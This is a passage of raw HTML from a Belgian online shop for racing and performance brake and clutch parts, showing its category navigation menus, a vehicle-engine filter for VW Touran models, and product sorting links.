																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/63-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214537-28">28 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/77-perf">PERF </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/113-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_4" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="286518" data-id-criterion-group="4" id="as4c_4_1742" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_1742" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.4 FSI - 125kW/170cv - 11/06-05/10						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="288434" data-id-criterion-group="4" id="as4c_4_2016" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2016" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.4 TSI - 103kW/140cv - 02.2006-05.2010						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="289205" data-id-criterion-group="4" id="as4c_4_2968" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_2968" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 - 75kW/102cv - 07.2003-05.2010						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="290366" data-id-criterion-group="4" id="as4c_4_3347" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3347" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 BiFuel - 75kW/102cv - 11/06-05/10						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="291559" data-id-criterion-group="4" id="as4c_4_3654" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_3654" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.6 FSI - 85kW/115cv - 02.2003-01.2007						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292184" data-id-criterion-group="4" id="as4c_4_6009" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6009" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.9 TDI - 66kW/90cv - 11.2004-05.2010						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="292932" data-id-criterion-group="4" id="as4c_4_6015" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_6015" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							1.9 TDI - 74kW/100cv - 02.2003-05.2004						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="293647" data-id-criterion-group="4" id="as4c_4_7573" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7573" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 EcoFuel - 80kW/109cv - 02.2006-05.2009						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294014" data-id-criterion-group="4" id="as4c_4_7604" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7604" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 FSI - 110kW/150cv - 10.2003-01.2007						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="checkbox">					<input type="checkbox" value="294405" data-id-criterion-group="4" id="as4c_4_8269" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_8269" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2.0 TDI - 100kW/136cv - 02.2003-05.2010						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="276091" />
				<input type="hidden" name="as4c_hidden[3][]" value="276091" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="159449" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
	<ul class="display hidden-xs">
		<li id="grid"><span rel="nofollow" href="#" title="Grid">
			<i class="fa fa-th-large"></i>
		</span></li>
		<li id="list"><span rel="nofollow" href="#" title="List">
			<i class="fa fa-th-list"></i>
		</span></li>
	</ul>
  <div class="hidden-sm-down total-products">
          <p>There are 2 products.</p>
      </div>
  
			<div class="product-sort">
	<span class="hidden-sm-down sort-by">Sort by:</span>
	<div class="products-sort-order dropdown">
	  <a class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Select
		<i class="material-icons pull-xs-right">&#xE5C5;</i>
	  </a>
	  <div class="dropdown-menu">
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2?order=product.position.desc"
			class="select-list js-search-link"
		  >
			Relevance
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2?order=product.name.asc"
			class="select-list js-search-link"
		  >
			Name, A to Z
		  </a>
				  <a
			rel="nofollow"
			href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2?order=product.name.desc"
			class="select-list js-search-link"
		  >
			Name, Z to A
